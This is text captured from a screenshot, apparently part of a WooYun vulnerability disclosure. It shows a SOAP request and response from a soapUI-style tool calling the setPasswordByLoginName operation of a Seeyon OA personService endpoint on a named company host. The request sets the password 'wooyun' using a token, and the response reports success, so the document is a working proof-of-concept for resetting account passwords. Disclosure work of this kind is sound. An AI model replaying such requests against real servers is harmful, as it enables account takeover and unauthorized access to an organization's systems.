 WSDL URL: http://oa.daojia.58.com/seeyon/services/personService?wsdl Import
Editor WSDL Structure WSDL
Service: personService Port: personServiceHttpSoap Operation: setPasswordByLoginName Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com"
xmlns:urn1="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3=
"http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn2:setPasswordByLoginName>
5 <urn2:token>21d9f3c1-3127-45ec-bf95-97056e9ffd70</urn2:token>
6 <urn2:loginName></urn2:loginName>
7 <urn2:password>wooyun</urn2:password>
8 </urn2:setPasswordByLoginName>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a (Re) XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:setPasswordByLoginNameResponse xmlns:ns="http://impl.organization.services.v3x.seeyon.com">
5 <ns:return xmlns:ax229="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:ax230="http://common.oainterface.seeyon.com/xsd" xmlns:ax226=
"http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.ServiceResponseImpl">
6 <ax226:errorMessage xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:nil="true"/>
7 <ax226:errorNumber>0</ax226:errorNumber>
8 <ax226:result>0</ax226:result>
9 </ns:return>
10 </ns:setPasswordByLoginNameResponse>
11 </soapenv:Body>
12 </soapenv:Envelope>
13
Look for: a (Re) XML
www.wooyun.org
Activity Window